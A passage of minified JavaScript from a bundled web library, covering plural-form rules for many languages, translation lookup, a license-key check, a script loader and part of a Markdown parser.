or 13-19","Everything else"],expression:"nplurals=4; plural=(n==1 || n==11 ? 0 : n==2 || n==12 ? 1 : (n>=3 && n<=10) || (n>=13 && n<=19) ? 2 : 3);",locales:["gd"],fn:function(e){return 1===e||11===e?0:2===e||12===e?1:e>=3&&e<=10||e>=13&&e<=19?2:3}},"Romanic (Romanian)":{rules:["Is 1","Is 0 or ends in 01-19, excluding 1","Everything else"],expression:"nplurals=3; plural=(n==1 ? 0 : n==0 || (n!=1 && n%100>=1 && n%100<=19) ? 1 : 2);",locales:["ro"],fn:function(e){return 1===e?0:0===e||1!==e&&e%100>=1&&e%100<=19?1:2}},"Baltic (Lithuanian)":{rules:["Ends in 1, excluding 11","Ends in 0 or ends in 11-19","Everything else"],expression:"nplurals=3; plural=(n%10==1 && (n%100<11 || n%100>19) ? 0 : n%10>=2 && n%10<=9 && (n%100<11 || n%100>19) ? 1 : 2);",locales:["lt"],fn:function(e){return e%10==1&&(e%100<11||e%100>19)?0:e%10>=2&&e%10<=9&&(e%100<11||e%100>19)?1:2}},Belarusian:{rules:["Ends in 1, excluding 11","Ends in 2-4, excluding 12-14","Everything else"],expression:"nplurals=3; plural=(n%10==1 && n%100!=11 ? 0 : n%10>=2 && n%10<=4 && (n%100<12 || n%100>14) ? 1 : 2);",locales:["be"],fn:function(e){return e%10==1&&e%100!=11?0:e%10>=2&&e%10<=4&&(e%100<12||e%100>14)?1:2}},Russian:{rules:["Ends in 1, excluding 11","Ends in 2-4, excluding 12-14","Everything else"],expression:"nplurals=3; plural=(n%10==1 && n%100!=11 ? 0 : n%10>=2 && n%10<=4 && (n%100<12 || n%100>14) ? 1 : 2);",locales:["ru"],fn:function(e){return e%10==1&&e%100!=11?0:e%10>=2&&e%10<=4&&(e%100<12||e%100>14)?1:2}},Ukrainian:{rules:["Ends in 1, excluding 11","Ends in 2-4, excluding 12-14","Everything else"],expression:"nplurals=3; plural=(n%10==1 && n%100!=11 ? 0 : n%10>=2 && n%10<=4 && (n%100<12 || n%100>14) ? 1 : 2);",locales:["uk"],fn:function(e){return e%10==1&&e%100!=11?0:e%10>=2&&e%10<=4&&(e%100<12||e%100>14)?1:2}},"Slavic (Slovak, Czech)":{rules:["Is 1","Is 2-4","Everything else"],expression:"nplurals=3; plural=(n==1 ? 0 : n>=2 && n<=4 ? 1 : 2);",locales:["sk","cs"],fn:function(e){return 1===e?0:e>=2&&e<=4?1:2}},"Slavic (Polish)":{rules:["Is 1","Ends in 2-4, excluding 12-14","Everything else"],expression:"nplurals=3; plural=(n==1 ? 0 : n%10>=2 && n%10<=4 && (n%100<12 || n%100>14) ? 1 : 2);",locales:["pl"],fn:function(e){return 1===e?0:e%10>=2&&e%10<=4&&(e%100<12||e%100>14)?1:2}},"Slavic (Slovenian, Sorbian)":{rules:["Ends in 01","Ends in 02","Ends in 03-04","Everything else"],expression:"nplurals=4; plural=(n%100==1 ? 0 : n%100==2 ? 1 : n%100>=3 && n%100<=4 ? 2 : 3);",locales:["sl","dsb","hsb"],fn:function(e){return e%100==1?0:e%100==2?1:e%100>=3&&e%100<=4?2:3}},"Celtic (Irish Gaelic)":{rules:["Is 1","Is 2","Is 3-6","Is 7-10","Everything else"],expression:"nplurals=5; plural=(n==1 ? 0 : n==2 ? 1 : n>=3 && n<=6 ? 2 : n>=7 && n<=10 ? 3 : 4);",locales:["ga"],fn:function(e){return 1===e?0:2===e?1:e>=3&&e<=6?2:e>=7&&e<=10?3:4}},"Semitic (Arabic)":{rules:["Is 0","Is 1","Is 2","Ends in 03-10","Everything else but is 0 and ends in 00-02, excluding 0-2","Ends in 00-02, excluding 0-2"],expression:"nplurals=6; plural=(n==0 ? 0 : n==1 ? 1 : n==2 ? 2 : n%100>=3 && n%100<=10 ? 3 : n%100>=11 && n%100<=99 ? 4 : 5);",locales:["ar"],fn:function(e){return 0===e?0:1===e?1:2===e?2:e%100>=3&&e%100<=10?3:e%100>=11&&e%100<=99?4:5}},"Semitic (Maltese)":{rules:["Is 1","Is 0 or ends in 01-10, excluding 1","Ends in 11-19","Everything else"],expression:"nplurals=4; plural=(n==1 ? 0 : n==0 || (n%100>=2 && n%100<=10) ? 1 : n%100>=11 && n%100<=19 ? 2 : 3);",locales:["mt"],fn:function(e){return 1===e?0:0===e||e%100>=2&&e%100<=10?1:e%100>=11&&e%100<=19?2:3}},Icelandic:{rules:["Ends in 1, excluding 11","Everything else"],expression:"nplurals=2; plural=(n%10==1 && n%100!=11 ? 0 : 1);",locales:["is"],fn:function(e){return e%10==1&&e%100!=11?0:1}},Macedonian:{rules:["Ends in 1, excluding 11","Everything else"],expression:"nplurals=2; plural=(n%10==1 && n%100!=11 ? 0 : 1);",locales:["mk"],fn:function(e){return e%10==1&&e%100!=11?0:1}},"Celtic (Breton)":{rules:["Ends in 1, excluding 11, 71, 91","Ends in 2, excluding 12, 72, 92","Ends in 3, 4 or 9 excluding 13, 14, 19, 73, 74, 79, 93, 94, 99","Ends in 000000","Everything else"],expression:"nplurals=5; plural=(n%10==1 && n%100!=11 && n%100!=71 && n%100!=91 ? 0 : n%10==2 && n%100!=12 && n%100!=72 && n%100!=92 ? 1 : ((n%10>=3 && n%10<=4) || n%10==9) && (n%100<10 || n%100>19) && (n%100<70 || n%100>79) && (n%100<90 || n%100>99) ? 2 : n!=0 && n%1000000==0 ? 3 : 4);",locales:["br"],fn:function(e){return e%10==1&&e%100!=11&&e%100!=71&&e%100!=91?0:e%10==2&&e%100!=12&&e%100!=72&&e%100!=92?1:(e%10>=3&&e%10<=4||e%10==9)&&(e%100<10||e%100>19)&&(e%100<70||e%100>79)&&(e%100<90||e%100>99)?2:0!==e&&e%1e6==0?3:4}},"Ecuador indigenous languages (Shuar)":{rules:["Is 0","Everything else"],expression:"nplurals=2; plural=(n != 0);",locales:[],fn:function(e){return 0!==e?1:0}},Welsh:{rules:["Is 0","Is 1","Is 2","Is 3","Is 6","Everything else"],expression:"nplurals=6; plural=(n==0 ? 0 : n==1 ? 1 : n==2 ? 2 : n==3 ? 3 : n==6 ? 4 : 5);",locales:["cy"],fn:function(e){return 0===e?0:1===e?1:2===e?2:3===e?3:6===e?4:5}},"Slavic (Bosnian, Croatian, Serbian)":{rules:["Ends in 1, excluding 11","Ends in 2-4, excluding 12-14","Everything else"],expression:"nplurals=3; plural=(n%10==1 && n%100!=11 ? 0 : n%10>=2 && n%10<=4 && (n%100<12 || n%100>14) ? 1 : 2);",locales:["bs","hr","sr"],fn:function(e){return e%10==1&&e%100!=11?0:e%10>=2&&e%10<=4&&(e%100<12||e%100>14)?1:2}}},a=function(){function e(){}return Object.defineProperty(e,"rules",{get:function(){var e=[];return(0,r.each)(o,(function(t,n){e.push({family:n,rules:t.rules,expression:t.expression,locales:t.locales,fn:t.fn})}),{keys:!0}),e.sort((function(e,t){return e.family.localeCompare(t.family,i.Locales.domain,{sensitivity:"base"})}))},enumerable:!1,configurable:!0}),Object.defineProperty(e,"locales",{get:function(){var e={};return(0,r.each)(o,(function(t,n){(0,r.each)(t.locales,(function(r){e[r]={family:n,rules:t.rules,expression:t.expression,locales:t.locales,fn:t.fn}}))}),{keys:!0}),e},enumerable:!1,configurable:!0}),e.getForLocale=function(e){return this.locales[e||i.Locales.domain]},e.getForFamily=function(e){return(0,r.findFirst)(this.rules,(function(t){return t.family===e}))},e.getForExpression=function(e){return(0,r.findFirst)(this.rules,(function(t){return t.expression===e}))||(0,r.findFirst)(this.rules,(function(t){return r.Str.removeWhitespaces(t.expression)===r.Str.removeWhitespaces(e)}))},e}();t.Plurals=a},5095:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.Translation=void 0;var r=n(8092),i=n(8271),o=function(){function e(e){this.m_nPlurals=1;var t=(this.m_pTranslation=(0,r.extendImmutable)(e))[""];if((0,r.isObject)(t)){var n=(0,r.castToString)(t["plural-forms"]);if((0,r.isFilledString)(n)){var o=i.Plurals.getForExpression(n);if(o&&o.rules.length>0)this.m_nPlurals=o.rules.length,this.m_fnPlural=o.fn;else{var a,s=/nplurals\=(\d+);/;if(n=n.replace(/^\s\s*/,"").replace(/\s\s*$/,""),/;\s*$/.test(n)||(n=n.concat(";")),(a=(0,r.castToNumber)((0,r.arrayItem)(n.match(s),1)))>1&&(n=n.replace(s,""),n=(0,r.castToString)((0,r.arrayItem)(n.match(/plural\=(.*);/),1)),(0,r.isFilledString)(n)&&/^[0-9n\u002b\u002d\u002a\u002f\u0025\u003e\u003c\u003d\u0021\u007e\u007c\u0026\u005e\u0028\u0029\u003a\u003b\u003f\s]+$/.test(n))){var u=new Function("n","return "+n);this.m_nPlurals=a,this.m_fnPlural=function(e){return(0,r.castToNumber)(u(e))}}}}}}return Object.defineProperty(e.prototype,"plurals",{get:function(){return this.m_nPlurals},enumerable:!1,configurable:!0}),e.prototype.enrich=function(e,t){var n=this;(0,r.each)(e,(function(e,r){!r||n.m_pTranslation[r]&&!t||(n.m_pTranslation[r]=e)}),{keys:!0})},e.prototype.plural=function(e){return r.Num.range(this.m_fnPlural?this.m_fnPlural(e):1!==e?1:0,0,this.plurals-1)},e.prototype.translation=function(e){return this.m_pTranslation[e]},e}();t.Translation=o},8162:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.Translations=t.ARGUMENTS_SEPARATOR=t.DOMAIN_SEPARATOR=t.CONTEXT_SEPARATOR=void 0;var r=n(1635),i=n(8092),o=n(5095),a=n(6599);t.CONTEXT_SEPARATOR="",t.DOMAIN_SEPARATOR="",t.ARGUMENTS_SEPARATOR="",t.Translations=function(){function e(){this.m_pTranslations={},this.m_pCache={},this.m_sDefault=a.Locales.domain,this.m_sCurrent=""}return e.assert=function(){return this.m_pTranslations||(this.m_pTranslations=new e)},Object.defineProperty(e,"domains",{get:function(){return this.assert().domains},enumerable:!1,configurable:!0}),Object.defineProperty(e,"default",{get:function(){return this.assert().default},set:function(e){this.assert().default=e},enumerable:!1,configurable:!0}),Object.defineProperty(e,"current",{get:function(){return this.assert().current},set:function(e){this.assert().current=e},enumerable:!1,configurable:!0}),e.load=function(e,t,n){return void 0===t&&(t=!0),void 0===n&&(n="enrich"),this.assert().load(e,t,n)},e.unload=function(e){this.assert().unload(e)},e.isLoaded=function(e){return this.assert().isLoaded(e)},e.reset=function(e){void 0===e&&(e=""),this.assert().reset(e)},e.translate=function(e,t,n,i,o,a){var s;void 0===i&&(i=!1),void 0===o&&(o=""),void 0===a&&(a=0);for(var u=[],c=6;c<arguments.length;c++)u[c-6]=arguments[c];return(s=this.assert()).translate.apply(s,r.__spreadArray([e,t,n,i,o,a],u,!1))},e.prototype.message=function(e,n,r,i,o){if(e){var a=e.translation((n?n+t.CONTEXT_SEPARATOR:"")+r);if(a){var s=1+(i?e.plural(o):0);if(s<a.length){var u=a[s];if("string"==typeof u)return u;if(Array.isArray(u)&&1===u.length){var c=u[0];if("string"==typeof c)return c}return""}}}return""},e.prototype.find=function(n,r,i,o,a){if(!n)return"";var s=n+t.DOMAIN_SEPARATOR+r+i+t.ARGUMENTS_SEPARATOR+(o?"P":"S")+a,u=this.m_pCache[s]||(this.m_pCache[s]=this.message(this.m_pTranslations[n],r,i,o,a));if(u)return u;var c=e.m_pAlternatives[n];if(c)return this.find(c.alternative,r,i,o,a);var l=n.lastIndexOf("-"),p=-1!==l?n.substr(0,l):void 0;return e.m_pAlternatives[n]={alternative:p},this.find(p,r,i,o,a)},e.prototype.invalidate=function(e){var n=this;if(e){var r=e+t.DOMAIN_SEPARATOR;(0,i.each)(this.m_pCache,(function(e,t){0===t.indexOf(r)&&(0,i.destroy)(n.m_pCache,t)}),{keys:!0})}},Object.defineProperty(e.prototype,"domains",{get:function(){var e=[];return(0,i.each)(this.m_pTranslations,(function(t,n){e.push(n)}),{keys:!0}),e},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"default",{get:function(){return this.m_sDefault},set:function(e){(e=a.Locales.findDomain(e))&&(this.m_sDefault=e)},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"current",{get:function(){return this.m_sCurrent||this.default},set:function(e){this.m_sCurrent=a.Locales.findDomain(e)},enumerable:!1,configurable:!0}),e.prototype.load=function(e,t,n){var r=this,s=!1,u="";return(0,i.each)((0,i.isArray)(e)?e:[e],(function(e){if((0,i.isObject)(e)){var t=e[""];if((0,i.isObject)(t)){(0,i.setAny)(t,"language",a.Locales.findDomain(t.language)||r.current),r.invalidate(t.language);var c="replace"!==n?r.m_pTranslations[t.language]:void 0;c?c.enrich(e,"overwrite"===n):r.m_pTranslations[t.language]=new o.Translation(e),u||(u=t.language),s=!0}}})),!1===t||!u||!0!==t&&this.m_sCurrent||(this.current=u),s},e.prototype.unload=function(e){var t=this;e?(e=a.Locales.findDomain(e),this.invalidate(e),(0,i.destroy)(this.m_pTranslations,e)):(0,i.each)(this.m_pTranslations,(function(e,n){t.invalidate(n),(0,i.destroy)(t.m_pTranslations,n)}),{keys:!0})},e.prototype.isLoaded=function(e){return this.default===e||this.m_pTranslations[a.Locales.findDomain(e)]instanceof o.Translation},e.prototype.reset=function(e){void 0===e&&(e=""),this.unload(),this.current=e},e.prototype.translate=function(e,t,n,r,o,a){for(var s=[],u=6;u<arguments.length;u++)s[u-6]=arguments[u];var c=this.find(e,t,n,r,a)||e!==this.default&&this.find(this.default,t,n,r,a)||(r&&1!==a?o:n);return s.length>0?c.replace(/%(\d+)/g,(function(e,t){return(0,i.castToString)((0,i.arrayItem)(s,(0,i.castToNumber)(t)-1,e))})):c},e.m_pAlternatives={},e}()},3033:function(e,t){function n(e,t){var n=e.length-t,r="",i="";if(t>0&&n>=t){var o=(n-n%t)/t;if(o>=1&&e.length>=t*(o+1)){for(var a=0;a<t;a++)i+=e.substring(a*(o+1),a*(o+1)+o),r+=e.charAt(a*(o+1)+o);a*(o+1)<e.length&&(i+=e.substring(a*(o+1)))}}return[r,i]}function r(e,t,r,i){var o=n(r,64),a=o[0],s=o[1];if(e.h(s)===a){var u=n(s,96),c=u[0],l=u[1],p=e.h(c);try{var h=JSON.parse(e.d(l,p,256,e.a));if(h&&h.a&&t){var f=e.o,d="";if(e.c(h.a.split("."),(function(e){f=f[e]})),f)return e.f(h.b,(function(n){try{var r=JSON.parse(e.d(n,p+f,256,e.a));if(e.f("string"==typeof t?[t]:t,(function(t){return!(!(r&&e.f(r.a,(function(n){return n===e.h(p+t)}))&&r.b===e.h(p+f)&&r.c)||i&&r.d!==i||r.e&&!((new Date).getTime()>=r.e)||r.f&&!((new Date).getTime()<r.f)||e.d(c,r.c+h.a,256,e.a)!==e.h(r.c+h.a)||(d=r.c,0))})))return!0}catch(e){}return!1}))&&d||void 0}}catch(e){}}}Object.defineProperty(t,"__esModule",{value:!0}),t.verify=t.licensee=void 0,t.licensee=r,t.verify=function(e,t,n,i){return!!r(e,t,n,i)}},1710:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.loadScriptWithContext=t.loadScript=t.defineContext=void 0;var r=n(7181);Object.defineProperty(t,"defineContext",{enumerable:!0,get:function(){return r.defineContext}});var i=n(9231);Object.defineProperty(t,"loadScript",{enumerable:!0,get:function(){return i.loadScript}}),Object.defineProperty(t,"loadScriptWithContext",{enumerable:!0,get:function(){return i.loadScriptWithContext}})},7181:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.defineContext=void 0,t.defineContext=function(e,t){var n=window;if(void 0!==n)if(void 0!==typeof n[e])n[e]=t;else if(n[e]!==t)throw new Error("Marblecore.Loader: Another context is already registered for '".concat(e,"'!"))}},9231:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.loadScriptWithContext=t.loadScript=void 0;var r=n(7181),i=n(5866);function o(e,t,n){if("undefined"!=typeof document){var r=!1,o=function(e){r||(r=!0,n&&n(e))};try{var a=document.createElement("script");a.onload=function(){return o(!0)},a.onerror=function(){return o(!1)},a.async=!0,a.src=(0,i.getScriptSrcWithPolicy)(e,t),document.body.appendChild(a)}catch(e){o(!1)}}else n&&n(!1)}t.loadScript=o,t.loadScriptWithContext=function(e,t,n,i,a){(0,r.defineContext)(e,n),o(t,i,a)}},5866:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.getScriptSrcWithPolicy=void 0;var n={};t.getScriptSrcWithPolicy=function(e,t){return"undefined"!=typeof trustedTypes&&trustedTypes.createPolicy&&t?(n[t]||(n[t]=trustedTypes.createPolicy(t,{createScriptURL:function(e){return e}}))).createScriptURL(e):e}},6600:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.MarkdownFeatures=t.MarkdownParser=void 0;var r=n(4641);Object.defineProperty(t,"MarkdownParser",{enumerable:!0,get:function(){return r.MarkdownParser}});var i=n(7166);Object.defineProperty(t,"MarkdownFeatures",{enumerable:!0,get:function(){return i.MarkdownFeatures}})},7166:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.MarkdownFeatures=void 0,function(e){e[e.None=0]="None",e[e.Formatting=1]="Formatting",e[e.Paragraphs=2]="Paragraphs",e[e.Breaks=4]="Breaks",e[e.Hyperlinks=8]="Hyperlinks",e[e.Headings=16]="Headings",e[e.Blockquotes=32]="Blockquotes",e[e.Code=64]="Code",e[e.InlineCode=128]="InlineCode",e[e.Images=256]="Images",e[e.All=511]="All"}(t.MarkdownFeatures||(t.MarkdownFeatures={}))},4641:function(e,t,n){var r=this&&this.__spreadArray||function(e,t,n){if(n||2===arguments.length)for(var r,i=0,o=t.length;i<o;i++)!r&&i in t||(r||(r=Array.prototype.slice.call(t,0,i)),r[i]=t[i]);return e.concat(r||Array.prototype.slice.call(t))};Object.defineProperty(t,"__esModule",{value:!0}),t.MarkdownParser=void 0;var i,o=n(7166);!function(e){e[e.Text=1]="Text",e[e.Content=2]="Content",e[e.Newline=4]="Newline",e[e.Space=8]="Space",e[e.Heading=16]="Heading",e[e.Quote=32]="Quote",e[e.Code=64]="Code",e[e.InlineCode=128]="InlineCode"}(i||(i={}));var a=function(){function e(e,t){if(this.m_nFeatures=o.MarkdownFeatures.All,this.m_bMentions=!1,this.m_bReferences=!1,this.m_pBlocks=[],this.m_nOpcode=i.Newline,this.m_nIndex=0,this.m_sBuffer="",this.m_pTags=[],this.m_nStopIndex=-1,this.m_sMarkdown=e.replace(/(\r\n|[\r\n])/,"\n"),this.m_nLength=this.m_sMarkdown.length,/[\n\\\*_~`#>\[!@]/g.test(this.m_sMarkdown))t&&("number"==typeof t.features&&(this.m_nFeatures=t.features),this.m_pMentions=t.mentions,this.m_pReferences=t.references,this.m_sStopWord=t.stopWord,this.m_sStopWord&&(this.m_sStopChar=this.m_sStopWord.charAt(0))),this.parse();else{if(t&&t.stopWord){var n=this.m_sMarkdown.indexOf(t.stopWord);-1!==n&&(this.m_sMarkdown=this.m_sMarkdown.substr(0,n),this.m_nStopIndex=n)}this.m_pBlocks.push({content:this.m_sMarkdown.replace(/\s\s+/g," ")})}}return e.parse=function(t,n){return new e(t,n)},Object.defineProperty(e.prototype,"features",{get:function(){return this.m_nFeatures},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"abstractSyntaxTree",{get:function(){var e=this.m_pBlocks.length;if(1===e){var t={content:this.m_pBlocks[0].content,value:this.m_pBlocks[0].value};return"paragraph"!==this.m_pBlocks[0].type&&(t.type=this.m_pBlocks[0].type),t}return{content:0===e?"":this.m_pBlocks}},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"text",{get:function(){var e="";return this.map((function(t,n){switch(t){case"break":case"h1":case"h2":case"h3":case"h4":case"h5":case"h6":case"quote":case"codeline":return void(e+=(""===e?"":"\n")+n);case"paragraph":return void(e+=(""===e?"":"\n\n")+n);case"codeblock":case"image":return;default:return void(e+=n)}})),e.replace(/(^\s*)|(\s*$)/g,"").replace(/[^\S\r\n\.]{2,}/g," ").replace(/\n[^\S\r\n\.]/g,"\n")},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"hasMentions",{get:function(){return this.m_bMentions},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"hasReferences",{get:function(){return this.m_bReferences},enumerable:!1,configurable:!0}),e.prototype.parse=function(){for(var e=this;this.m_nIndex<this.m_nLength;this.m_nIndex++){if(this.m_sBuffer=this.m_sMarkdown.charAt(this.m_nIndex),this.m_nOpcode&i.Code){if("\n"===this.m_sBuffer){this.m_nOpcode&i.Newline&&this.m_pTag&&"codeblock"===this.m_pTag.type&&"string"!=typeof this.m_pTag.content&&(!Array.isArray(this.m_pTag.content)||this.m_pTag.content.length>0)&&(this.m_pTag.content=r(r([],Array.isArray(this.m_pTag.content)?this.m_pTag.content:[this.m_pTag.content],!0),[{parent:this.m_pTag,type:"codeline",content:""}],!1)),this.m_nOpcode|=i.Newline,this.m_pText=void 0;continue}}else{if("\n"===this.m_sBuffer){this.features&o.MarkdownFeatures.Paragraphs?this.m_nOpcode&i.Newline&&this.m_pText&&(this.m_nOpcode&=~i.Quote,this.block("paragraph")):this.features&o.MarkdownFeatures.Breaks&&this.m_nOpcode&i.Text&&(this.m_nOpcode&=~i.Content,this.m_pTags.push("break")),this.m_nOpcode|=i.Newline,this.m_nOpcode&i.Heading&&(this.m_nOpcode&=~i.Heading,this.block("paragraph"));continue}if(this.parseLinebreak())continue;if(this.m_nIndex>0&&(this.m_nOpcode&i.Newline||this.m_nOpcode&i.Space)&&" "===this.m_sBuffer)continue;if(this.m_nIndex>0&&(this.m_nOpcode&i.Newline||this.m_nOpcode&i.Space)&&"\t"===this.m_sBuffer)continue}this.parseStopWord()||(!(this.parseEscapeCharacters()||this.parseCodeBlock()||this.parseBuffer("mention",this.m_pMentions,"@",(function(){return e.m_bMentions=!0}))||this.parseBuffer("reference",this.m_pReferences,"#",(function(){return e.m_bReferences=!0}))||this.parseCode())&&(this.parseHeading()||this.parseBlockquotes()||this.parseImage()||this.parseHyperlinks()||this.features&o.MarkdownFeatures.Formatting&&(this.parseTag("bold+italic","*","triple")||this.parseTag("bold","*","double")||this.parseTag("italic","*","single")||this.parseTag("underline","_","single-or-double")||this.parseTag("strikethrough","~","single-or-double")))||this.flush(),0===this.m_pTags.length&&(this.m_nOpcode&=~i.Newline," "!==this.m_sBuffer&&"\t"!==this.m_sBuffer||(this.m_nOpcode|=i.Space)))}},e.prototype.pushBlock=function(e,t){var n={parent:void 0,type:e,content:"",value:t};return this.m_pBlocks.push(n),this.m_nOpcode&=~i.Content,n},e.prototype.block=function(e,t){this.m_pBlock={type:e,value:t},this.m_pTags=[],this.m_nOpcode&=~i.InlineCode},e.prototype.pushTag=function(e){this.m_pTags.push(e)},e.prototype.popTag=function(e){var t=this.m_pTags.length,n=this.m_pTag;if(t>0)for(var r=t-1;r>=0;r--)if(this.m_pTags[r]===e)return this.m_pTags.splice(r,this.m_pTags.length-r),!0;for(;n;){if(n.type===e)return this.m_pTag=this.m_pText=n.parent,!0;n=n.parent}return!1},e.prototype.isTagActive=function(e){var t=this.m_pTags.length,n=this.m_pTag;if(t>0)for(var r=t-1;r>=0;r--)if(this.m_pTags[r]===e)return!0;for(;n;){if(n.type===e)return!0;n=n.parent}return!1},e.prototype.tag=function(e){return!this.popTag(e)&&(this.pushTag(e),!0)},e.prototype.flush=function(e){if(void 0===e&&(e=!1),!this.m_sBuffer&&!e)return{content:""};this.m_pBlock?(this.m_pTag=this.m_pText=this.pushBlock(this.m_pBlock.type,this.m_pBlock.value),this.m_pBlock=void 0,this.m_nOpcode&i.Code&&(this.m_pTag.content=this.m_pText={parent:this.m_pTag,type:"codeline",content:""})):this.m_pTag||(this.m_pTag=this.m_pText=this.pushBlock("paragraph"));for(var t=this.m_pTags.shift();t;)this.m_pText={parent:this.m_pTag,type:t,content:""},"string"==typeof this.m_pTag.content&&this.m_pTag.content&&(this.m_pTag.content={parent:this.m_pTag,content:this.m_pTag.content}),this.m_pTag.content="string"==typeof this.m_pTag.content?this.m_pText:r(r([],Array.isArray(this.m_pTag.content)?this.m_pTag.content:[this.m_pTag.content],!0),[this.m_pText],!1),"break"===t?this.m_pText=this.m_pTag:this.m_pTag=this.m_pText,t=this.m_pTags.shift();return this.m_pText&&"string"==typeof this.m_pText.content||(this.m_pText={parent:this.m_pTag,content:""},this.m_pTag.content=r(r([],Array.isArray(this.m_pTag.content)?this.m_pTag.content:[this.m_pTag.content],!0),[this.m_pText],!1),"codeblock"===this.m_pTag.type&&(this.m_pText.type="codeline")),"\t"===this.m_sBuffer?(this.m_pText.content+="codeline"===this.m_pText.type?"  ":" ",{content:""}):(this.m_nOpcode&i.Newline&&this.m_nOpcode&i.Content&&(e||" "!==this.m_sBuffer)&&(this.m_pText.content+=" "),this.m_pText.content+=this.m_sBuffer,this.m_nOpcode|=i.Text,this.m_nOpcode|=i.Content,this.m_nOpcode&=~i.Space,e&&(this.m_sBuffer=""),this.m_pText)},e.prototype.parseLinebreak=function(){return!!(this.features&o.MarkdownFeatures.Paragraphs&&this.features&o.MarkdownFeatures.Breaks&&this.m_nOpcode&i.Content&&" "===this.m_sBuffer&&this.m_nIndex+2<this.m_nLength&&" "===this.m_sMarkdown.charAt(this.m_nIndex+1)&&"\n"===this.m_sMarkdown.charAt(this.m_nIndex+2))&&(this.m_nIndex++,this.m_nOpcode&=~i.Space,this.m_nOpcode&=~i.Content,this.m_pTags.push("break"),!0)},e.prototype.parseEscapeCharacters=function(){if("\\"===this.m_sBuffer&&this.m_nIndex+1<this.m_nLength){var e=this.m_sMarkdown.charAt(this.m_nIndex+1);if("\\"===e||"*"===e||"_"===e||"~"===e||"`"===e||"#"===e||">"===e||"["===e||"]"===e||"("===e||")"===e||"!"===e||"@"===e)return this.m_sBuffer=e,this.m_nIndex++,!0}return!1},e.prototype.parseTag=function(e,t,n){if(this.m_sBuffer===t){if("single"!==n&&this.m_nIndex+("triple"===n?2:1)<this.m_nLength&&this.m_sMarkdown.charAt(this.m_nIndex+1)===t&&("triple"!==n||this.m_sMarkdown.charAt(this.m_nIndex+2)===t))this.m_nIndex+="triple"===n?2:1;else if("double"===n||"triple"===n)return!1;if("bold"===e||"italic"===e){if(this.popTag("bold+italic"))return this.tag("bold"===e?"italic":"bold"),!0}else if("bold+italic"===e){var r=this.isTagActive("bold"),i=this.isTagActive("italic");if(this.popTag("bold"),this.popTag("italic"),r&&i)return!0;(r||i)&&(this.popTag(r?"bold":"italic"),e=r?"italic":"bold")}return this.tag(e),!0}return!1},e.prototype.parseBuffer=function(t,n,r,i){if(n&&this.m_sBuffer===r&&this.m_nIndex+1<this.m_nLength){var a=n.parser(this.m_sMarkdown.substr(this.m_nIndex+1,n.numberOfChars||void 0),this.m_nIndex);if(a&&a.shift>0){this.m_nIndex+=a.shift,this.m_sBuffer="",this.pushTag(t);var s=this.flush(!0);return a.markdown?s.parent&&"code"===s.parent.type?s.content=a.markdown:s.content=e.parse(a.markdown,{features:this.features&o.MarkdownFeatures.Formatting|this.features&o.MarkdownFeatures.InlineCode|this.features&o.MarkdownFeatures.Hyperlinks|this.features&o.MarkdownFeatures.Images,mentions:this.m_pMentions,references:this.m_pReferences}).abstractSyntaxTree.content:a.text&&(s.content=a.text),s.value=a.value,s.value&&i(),this.popTag(t),!0}}return!1},e.prototype.parseStopWord=function(){return!(this.m_nOpcode&i.InlineCode||this.m_nOpcode&i.Code||this.m_sBuffer!==this.m_sStopChar||!this.m_sStopWord||this.m_sMarkdown.substr(this.m_nIndex,this.m_sStopWord.length)!==this.m_sStopWord||(this.m_nStopIndex=this.m_nIndex,this.m_nIndex=this.m_nLength,0))},e.prototype.parseHeading=function(){if(this.features&o.MarkdownFeatures.Paragraphs&&this.features&o.MarkdownFeatures.Headings&&this.m_nOpcode&i.Newline&&"#"===this.m_sBuffer){for(var e=1,t=this.m_nIndex+1;t<this.m_nLength&&e>=1&&e<=6;){var n=this.m_sMarkdown.charAt(t);if("#"!==n){" "!==n&&(e=0);break}e++,t++}switch(e){case 1:this.block("h1");break;case 2:this.block("h2");break;case 3:this.block("h3");break;case 4:this.block("h4");break;case 5:this.block("h5");break;case 6:this.block("h6");break;default:return!1}return this.m_nIndex+=e,this.m_nOpcode|=i.Heading,!0}return!1},e.prototype.parseBlockquotes=function(){return!!(this.features&o.MarkdownFeatures.Paragraphs&&this.features&o.MarkdownFeatures.Blockquotes&&this.m_nOpcode&i.Newline&&">"===this.m_sBuffer)&&(this.m_nIndex+1<this.m_nLength&&" "===this.m_sMarkdown.charAt(this.m_nIndex+1)&&this.m_nIndex++,this.m_nOpcode&i.Quote?(this.m_sBuffer=" ",!1):(this.m_nOpcode|=i.Quote,this.block("quote"),!0))},e.prototype.parseImage=function(){if(this.features&o.MarkdownFeatures.Images&&"!"===this.m_sBuffer&&this.m_nIndex+4<this.m_nLength&&"["===this.m_sMarkdown.charAt(this.m_nIndex+1)){for(var e="",t="",n=!1,r=this.m_nIndex++;++this.m_nIndex<this.m_nLength;){if(this.m_sBuffer=this.m_sMarkdown.charAt(this.m_nIndex),!this.parseEscapeCharacters())if(n){if(")"===this.m_sBuffer){if(""!==t){this.pushTag("image");var i=this.flush(!0);i.content=e,i.value=t,this.popTag("image")}return!0}}else if("]"===this.m_sBuffer&&this.m_nIndex+1<this.m_nLength&&"("===this.m_sMarkdown.charAt(this.m_nIndex+1)){n=!0,this.m_nIndex++;continue}n?t+=this.m_sBuffer:e+=this.m_sBuffer}return this.m_nIndex=r,this.m_sBuffer="!",!1}return!1},e.prototype.parseHyperlinks=function(){if(this.features&o.MarkdownFeatures.Hyperlinks&&"["===this.m_sBuffer&&this.m_nIndex+3<this.m_nLength){var 